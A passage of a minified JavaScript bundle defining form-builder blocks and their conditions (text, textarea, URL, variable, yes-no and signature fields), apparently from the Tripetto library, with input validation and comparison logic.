Promise((function(n,r){t.signatureSlot.reference&&e?(t.signatureSlot.await(),e.delete(t.signatureSlot.reference).then((function(){t.cache=void 0,t.signatureSlot.clear(),n()})).catch((function(){t.signatureSlot.cancelAwait(),r()}))):(t.cache=void 0,t.signatureSlot.clear(),n())}))},t}(i.NodeBlock);t.Signature=a},298:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(951);e.exports=o}()},8261:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.Statement=void 0;var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t}(n(226).NodeBlock);t.Statement=i},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},8028:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Stop=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.stopHere=function(){return!1},i([a.validator],t.prototype,"stopHere",null),t}(a.NodeBlock);t.Stop=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},6421:function(e,t,n){!function(){"use strict";var t={502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-text",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},400:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.TextCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getMatchString=function(){if((0,a.isVariable)(this.props.match)){var e=this.variableFor(this.props.match);return e&&e.hasValue?e.string:""}return this.parseVariables(this.props.match||"")},t.prototype.isEqual=function(){var e=this.valueOf();if(e){var t=this.props.ignoreCase?a.Str.lowercase(this.getMatchString()):this.getMatchString(),n=this.props.ignoreCase?a.Str.lowercase(e.string):e.string;switch(this.props.mode){case"exact":return n===t;case"not-exact":return n!==t;case"contains":return t&&-1!==n.indexOf(t)||!1;case"not-contains":return t&&-1===n.indexOf(t)||!1;case"starts":return t&&0===n.indexOf(t)||!1;case"ends":return t&&n.length>=t.length&&n.lastIndexOf(t)===n.length-t.length||!1;case"defined":return""!==n;case"undefined":return""===n}}return!1},i([a.condition],t.prototype,"isEqual",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-text"})],t)}(a.ConditionBlock);t.TextCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Text=void 0;var a=n(226);n(400),n(502);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.textSlot=(0,a.assert)(t.valueOf("value","static",{prefill:(0,a.isString)(t.props.prefill)&&{value:t.props.prefill}||void 0,modifier:function(e){var n;if(t.props.useSuggestions)return{value:e.value,reference:e.value&&(null===(n=(0,a.findFirst)(t.props.suggestions,(function(t){return t.name===e.value})))||void 0===n?void 0:n.id)||void 0}},onChange:function(e){if(t.scoreSlot){var n=t.props.useSuggestions&&(0,a.findFirst)(t.props.suggestions,(function(t){return t.name===e.value}))||void 0;t.scoreSlot.set(n&&((null==n?void 0:n.score)||0))}}})),t.required=t.textSlot.slot.required||!1,t.maxLength=t.textSlot.slot.maxLength,t.autoComplete=t.props.autoComplete,t}return o(t,e),Object.defineProperty(t.prototype,"suggestions",{get:function(){var e;return this.props.useSuggestions&&(null===(e=this.props.suggestions)||void 0===e?void 0:e.map((function(e){return e.name})))||void 0},enumerable:!1,configurable:!0}),t.prototype.validate=function(){return!this.props.minLength||!this.textSlot.value.length||this.textSlot.value.length>=this.props.minLength},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.Text=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},6814:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.TextareaCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getMatchString=function(){if((0,a.isVariable)(this.props.match)){var e=this.variableFor(this.props.match);return e&&e.hasValue?e.string:""}return this.parseVariables(this.props.match||"","",!0)},t.prototype.isEqual=function(){var e=this.valueOf();if(e){var t=this.props.ignoreCase?a.Str.lowercase(this.getMatchString()):this.getMatchString(),n=this.props.ignoreCase?a.Str.lowercase(e.string):e.string;switch(this.props.mode){case"exact":return n===t;case"not-exact":return n!==t;case"contains":return t&&-1!==n.indexOf(t)||!1;case"not-contains":return t&&-1===n.indexOf(t)||!1;case"starts":return t&&0===n.indexOf(t)||!1;case"ends":return t&&n.length>=t.length&&n.lastIndexOf(t)===n.length-t.length||!1;case"defined":return""!==n;case"undefined":return""===n}}return!1},i([a.condition],t.prototype,"isEqual",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-textarea"})],t)}(a.ConditionBlock);t.TextareaCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Textarea=void 0;var a=n(226);n(407);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.textareaSlot=(0,a.assert)(t.valueOf("value","static",{prefill:(0,a.isString)(t.props.prefill)&&{value:t.props.prefill}||void 0})),t.required=t.textareaSlot.slot.required||!1,t.maxLength=t.textareaSlot.slot.maxLength,t}return o(t,e),t.prototype.validate=function(){return!this.props.minLength||!this.textareaSlot.value.length||this.textareaSlot.value.length>=this.props.minLength},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.Textarea=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},5733:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.URLCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.verify=function(){var e=this.valueOf();if(e)switch(this.props.mode){case"defined":return""!==e.string;case"undefined":return""===e.string}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-url"})],t)}(a.ConditionBlock);t.URLCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.URL=void 0;var a=n(226);n(407);var l=/^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,}))\.?)(?::\d{2,5})?(?:[/?#]\S*)?$/i,u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.urlSlot=(0,a.assert)(t.valueOf("url")),t.required=t.urlSlot.slot.required||!1,t}return o(t,e),t.prototype.validate=function(){return!this.urlSlot.string||l.test(this.urlSlot.value)},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.URL=u},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},6388:function(e,t,n){!function(){"use strict";var t={199:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.VariableBooleanCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.verify=function(){var e=this.valueOf();if(e)switch(this.props.mode){case"true":return e.hasValue&&(0,a.castToBoolean)(e.value);case"false":return e.hasValue&&!(0,a.castToBoolean)(e.value);case"equal":case"not-equal":var t=(0,a.isFilledString)(this.props.value)&&this.variableFor(this.props.value)||void 0;return t&&(e.hasValue?(0,a.castToBoolean)(e.value):void 0)===(t.hasValue?(0,a.castToBoolean)(t.value):void 0)||!1;case"defined":return e.hasValue;case"undefined":return!e.hasValue}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-variable",":boolean")})],t)}(a.ConditionBlock);t.VariableBooleanCondition=l},333:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.VariableDateCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Date){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return e.toValue((0,a.isNumberFinite)(t)?t:a.DateTime.UTC)},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value),n=e.hasValue?e.slot.toValue(e.value):void 0;switch(this.props.mode){case"equal":return n===t;case"not-equal":return n!==t;case"before":return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&n<t;case"after":return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&n>t;case"between":case"not-between":var r=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(r)&&((0,a.isNumberFinite)(n)&&n>=a.Num.min(t,r)&&n<=a.Num.max(t,r))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-variable",":date")})],t)}(a.ConditionBlock);t.VariableDateCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Variable=void 0;var a=n(226);n(199),n(333),n(261),n(463),n(873);var l=n(39);n(982);var u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.variableSlot=(0,a.assert)(t.valueOf("variable","static",{modifier:function(e){return t.props.calculator&&t.props.operations&&e.slot instanceof a.Slots.Numeric&&{value:(0,l.calculator)(t.context,t.props.operations,e,void 0,(function(e){return t.variableFor(e)}),(function(e){return t.parseVariables(e)}))}||void 0}})),t}return o(t,e),t.prototype.do=function(){this.variableSlot.reset((0,a.isFilledString)(this.props.prefill)?this.parseVariables(this.props.prefill,"",!0):this.props.prefill)},i([(0,a.tripetto)({type:"headless",legacyBlock:!0,identifier:"@tripetto/block-variable"})],t)}(a.HeadlessBlock);t.Variable=u},873:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),(0,n(226).mountNamespace)("@tripetto/block-variable")},982:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),(0,n(226).unmountNamespace)()},261:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.VariableNumericCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-variable",":numeric")})],t)}(a.ConditionBlock);t.VariableNumericCondition=l},463:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.VariableTextCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getMatchString=function(){if((0,a.isVariable)(this.props.match)){var e=this.variableFor(this.props.match);return e&&e.hasValue?e.string:""}return this.parseVariables(this.props.match||"","",!0)},t.prototype.isEqual=function(){var e=this.valueOf();if(e){var t=this.props.ignoreCase?a.Str.lowercase(this.getMatchString()):this.getMatchString(),n=this.props.ignoreCase?a.Str.lowercase(e.string):e.string;switch(this.props.mode){case"exact":return n===t;case"not-exact":return n!==t;case"contains":return t&&-1!==n.indexOf(t)||!1;case"not-contains":return t&&-1===n.indexOf(t)||!1;case"starts":return t&&0===n.indexOf(t)||!1;case"ends":return t&&n.length>=t.length&&n.lastIndexOf(t)===n.length-t.length||!1;case"defined":return""!==n;case"undefined":return""===n}}return!1},i([a.condition],t.prototype,"isEqual",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-variable",":text")})],t)}(a.ConditionBlock);t.VariableTextCondition=l},39:function(e){e.exports=n(6780)},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},4183:function(e,t,n){!function(){"use strict";var t={591:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.No=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isNo=function(){var e=this.valueOf();return!!e&&"no"===e.reference},i([a.condition],t.prototype,"isNo",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-yes-no",":no"),alias:"yes-no:no"})],t)}(a.ConditionBlock);t.No=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 